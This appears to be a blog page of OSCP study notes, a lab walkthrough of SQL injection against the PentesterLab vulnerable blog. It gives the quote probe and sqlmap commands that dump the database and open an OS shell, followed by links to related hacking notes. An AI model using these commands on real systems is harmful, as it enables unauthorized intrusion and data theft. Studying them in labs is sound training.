OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi]
Refrence: SQL Injection Authentication Bypass Cheat Sheet
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
1. Browse the PentesterLab vulnerable blog website through Firefox.

2.Edit the Cookie value using the tool Cookie Manager, and save it.

3. The Click the 'Admin' button, then we can enter the administration page.

4. Watch the URL type, and we guess the DBMS may be Mysql.

5. Change the id number to " ' ", and press enter. The page shows as the following.





6. Use sqlmap for injection operations
sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1

sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1 -dump


sqlmap -u "http://10.0.0.21/admin/edit.php?id=1" --cookie=PHPSESSID=q5sm3kj7suae5uam1gmbh47kr1 --os-shell

OSCP Learning Notes - WebApp Exploitation(3)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- ca73a_c++_流的条件状态
/*ca73a_c++_流的条件状态strm::iostate strm::badbit //流的状态strm::failbit //输入的状态,应该输入数字,结果输入为字符,strm::eofbit ...
- cc26a_demo-CppPrimer_动态绑定_多态-代码示范
//多态性 //从派生类到基类的转换 //引用或者指针既可以指向基类对象,也可以指向派生类对象 //只有通过引用或者指针调用虚函数才会发生动态绑定. //为什么定义虚的函数?可 ...
- Linux环境下搭建禅道
如何在Linux下搭建禅道 查看Linux版本信息 # cat /etc/redhat-release CentOS Linux release 7.4.1708 (Core) 禅道官网下载Linux ...
- 搭建hadoop伪集群
基础设置:jdk.ssh. 1.操作系统.环境.网络.必须软件 2.关闭防火墙 3.设置hosts映射 4.时间同步 5.安装jdk 6.设置ssh免秘钥部署配置:初始化运行:命令行使用:
- .NET Core加解密实战系列之——消息摘要与数字签名算法
目录 简介 功能依赖 消息摘要算法 MD算法 家族发展史 应用场景 代码实现 MD5 示例代码 SHA算法 应用场景 代码实现 SHA1 SHA256 示例代码 MAC算法 HMAC算法的典型应用 H ...
- 学习Java的Day05
知识点 关键字,常用类(super,static,final): super 子类对父类的引用,只能在非静态方法中使用 引用父类的成员变量的格式为 super.成员变量名称 引用父类的非静态方法的格式 ...
- C#客户端通过安全凭证调用webservice
怎么解决给XML Web services 客户端加上安全凭据,从而实现调用安全的远程web方法?首先,有远程web服务Service继承自System.Web.Services.Protocols. ...
- linux之文件基本操作
文件/目录管理命令: cd命令主要是改变目录的功能 cd ~ 返回登录目录 cd / 返回系统根目录 cd ../ 或者cd .. 返回上一级目录 cd - 返回上一次访问的目录 pwd命令用于显 ...
- Oracle 11gR2 待定的统计信息(Pending Statistic)
Oracle 11gR2 待定的统计信息(Pending Statistic) 官档最权威: 发布优化器统计信息的用户界面 管理已发布和待处理的统计信息 实验先拖着.
- web前端开发_文件/目录/样式/函数等命名规范
页面的命名规则 统一用翻译的英文命名(推荐) 统一用拼音命名(拼音的简化也可) 如果文件名过长,企业要提前约定一份缩写的规范,如pro—product 例如: 首页—index 产品列表—prolis ...
